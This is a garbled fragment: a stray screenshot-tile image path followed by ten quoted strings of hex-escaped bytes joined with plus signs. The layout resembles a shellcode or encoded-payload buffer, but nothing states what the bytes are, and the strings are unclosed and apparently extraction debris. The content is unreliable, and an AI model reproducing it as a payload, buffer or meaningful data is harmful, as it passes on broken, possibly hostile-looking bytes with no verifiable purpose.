
+

"\x66\x24\xed\x1e\x77\x57\x67\xfb\x46\x45\x13
+

"\x57\xdc\xf7\x12\x35\xf4\x8c\x57\x92\xfb\x25
+

"\xb5\xd3\xc8\x98\x75\x75\xb5\xe2\xa9\x55\x84
+

"\xc1\x53\x4f\xc4\x9a\x18\xe2\xf9\xaf\x5c\x3f
+

"\x7f\x83\xfa\x2b\x0b\x39\x04\x7b\xa4\x36\x4e
+

"\x6f\x92\x03\x42\x53\xdd\x28\xb1\x27\xdc\xf8
+

"\xc4\x40\xf7\xc0\xc8\x99\x3f\xe6\x32\xec\x4b
+

"\x8f\x64\x14\x7d\x12\xce\xdf\x25\xf6\xef\x0c
+

"\xf9\xb7\xda\xe7\xfc\x14\x51\x13\x74\x9b\xb6
+

"\x12\xff\x95\xa1\x03\xa5\x78\xdd\x54\x01\x24